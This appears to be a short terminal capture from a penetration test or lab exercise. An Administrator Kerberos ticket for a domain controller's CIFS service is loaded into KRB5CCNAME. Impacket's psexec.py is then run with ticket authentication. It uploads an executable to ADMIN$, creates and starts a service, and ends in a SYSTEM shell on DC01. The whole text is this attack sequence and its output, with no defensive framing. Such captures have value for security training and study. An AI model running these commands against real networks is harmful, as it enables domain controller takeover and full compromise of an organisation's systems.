 ➜ ~ export KRB5CCNAME=Administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
➜ ~ klist
Ticket cache: FILE:Administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
Default principal: Administrator@infra.local

Valid starting       Expires              Service principal
07/21/2025 13:37:14  07/21/2025 23:37:14  cifs/DC01.infra.local@INFRA.LOCAL
        renew until 07/22/2025 13:37:14
➜ ~ psexec.py -k -no-pass DC01.infra.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on DC01.infra.local.....
[*] Found writable share ADMIN$
[*] Uploading file CGgbXWwU.exe
[*] Opening SVCManager on DC01.infra.local.....
[*] Creating service LwEA on DC01.infra.local.....
[*] Starting service LwEA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> hostname
DC01

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>